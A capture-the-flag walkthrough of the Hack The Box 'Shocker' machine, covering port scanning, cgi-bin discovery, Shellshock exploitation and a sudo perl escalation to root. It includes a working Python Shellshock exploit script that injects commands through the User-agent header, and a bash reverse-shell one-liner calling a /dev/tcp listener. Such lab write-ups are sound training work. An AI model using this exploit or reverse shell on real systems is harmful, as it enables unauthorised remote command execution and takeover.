Shocker

Summary
Socker is an easy machine where we exploit shelshock vulnerbility after spotting a script in the cgi-bin directory.
Then we see that we can run perl with sudo and with no password. Using a shell escape from GTFOBins we ge ta root shell.
Enumeration
- nmap:
nmap -sC -sV -p- 10.129.228.39 -oA nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-03 04:47 EST
Nmap scan report for 10.129.228.39
Host is up (0.042s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.27 seconds
- gobuster:
gobuster dir -u "http://10.129.228.39" -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -t 20
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.228.39
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Timeout: 10s
===============================================================
2022/12/03 04:48:56 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 292]
/.htaccess (Status: 403) [Size: 297]
/.htpasswd (Status: 403) [Size: 297]
/cgi-bin/ (Status: 403) [Size: 296]
/index.html (Status: 200) [Size: 137]
/server-status (Status: 403) [Size: 301]
Since the website has the cgi-bin directory and there is not too much to do with the rest of the asset, let’s try shellshock (hint in the machine name).
gobuster dir -u "http://10.129.228.39/cgi-bin" -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt -t 20 -x sh
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.228.39/cgi-bin
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Extensions: sh
[+] Timeout: 10s
===============================================================
2022/12/03 16:32:50 Starting gobuster in directory enumeration mode
===============================================================
/user.sh (Status: 200) [Size: 118]
We can use the nmap script to check if it is vulnerable:
nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls 10.129.228.39
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known
| as Shellshock. It seems the server is executing commands injected
| via malicious HTTP headers.
|
| Disclosure date: 2014-09-24
| Exploit results:
| <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
| <html><head>
| <title>500 Internal Server Error</title>
| </head><body>
| <h1>Internal Server Error</h1>
| <p>The server encountered an internal error or
| misconfiguration and was unable to complete
| your request.</p>
| <p>Please contact the server administrator at
| webmaster@localhost to inform them of the time this error occurred,
| and the actions you performed just before this error.</p>
| <p>More information about this error may be available
| in the server error log.</p>
| <hr>
| <address>Apache/2.4.18 (Ubuntu) Server at 10.129.228.39 Port 80</address>
| </body></html>
|
| References:
| http://www.openwall.com/lists/oss-security/2014/09/24/10
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
| http://seclists.org/oss-sec/2014/q3/685
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
It is not running our command. We can insert the payload manually with Burp Suite or similar tools, but we can use PayloadAllTheThings script, just for the sake of time (it is literally modify a header):
from __future__ import print_function
from future import standard_library
standard_library.install_aliases()
from builtins import input
import sys, urllib.request, urllib.error, urllib.parse
if len(sys.argv) != 2:
print("Usage: shell_shocker <URL>")
sys.exit(0)
URL=sys.argv[1]
print("[+] Attempting Shell_Shock - Make sure to type full path")
while True:
command=input("~$ ")
opener=urllib.request.build_opener()
opener.addheaders=[('User-agent', '() { foo;}; echo Content-Type: text/plain ; echo ; '+command)]
try:
response=opener.open(URL)
for line in response.readlines():
print(line.strip())
except Exception as e: print(e)
We use the following payload to call our listener for a revshell:
/bin/bash -i &> /dev/tcp/10.10.14.2/5454 0>&1
And we get the user flag:

Privesc
We can use sudo with no password to run perl as root, therefore, we can use the GTFOBin to escape and get a root shell:

We use the shell escape to get the root shell and the flag:


